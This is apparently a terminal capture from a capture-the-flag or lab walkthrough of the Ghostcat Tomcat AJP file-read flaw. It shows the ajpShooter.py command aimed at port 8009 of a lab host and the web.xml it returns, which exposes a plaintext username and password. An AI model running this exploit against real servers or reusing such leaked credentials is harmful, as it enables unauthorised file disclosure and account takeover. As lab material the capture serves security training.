 (root💀kali)-[/home/kali/Ghostcat-CNVD-2020-10487]
# python3 ajpShooter.py http://10.10.252.13:8080 8009 /WEB-INF/web.xml read
AjpShooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>